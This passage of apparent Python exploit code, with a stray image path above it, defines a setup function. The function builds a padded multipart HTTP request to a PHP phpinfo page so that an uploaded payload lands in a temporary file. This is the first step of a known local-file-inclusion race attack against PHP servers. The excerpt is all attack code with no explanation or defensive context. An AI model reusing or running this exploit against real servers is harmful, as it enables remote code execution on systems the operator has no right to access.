 148
149 def setup(host,phpinfo,PAYLOAD,PADDING,TAG):
150 REQ1_DATA="""-----------------------------7dbff1ded0714\r
151 Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
152 Content-Type: text/plain\r
153 \r
154 %s
155 -----------------------------7dbff1ded0714--\r""" % PAYLOAD
156 REQ1="""POST """+phpinfo+"""?a="""+PADDING+""" HTTP/1.1\r
157 Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+PADDING+"""\r
158 HTTP_ACCEPT: """ + PADDING + """\r
159 HTTP_USER_AGENT: """+PADDING+"""\r
160 HTTP_ACCEPT_LANGUAGE: """+PADDING+"""\r
161 X-Forwarded-For: 127.0.0.1\r
162 HTTP_PRAGMA: """+PADDING+"""\r
163 Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
164 Content-Length: %s\r
165 Host: %s\r
166 \r
167 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
168
169 return (REQ1)
170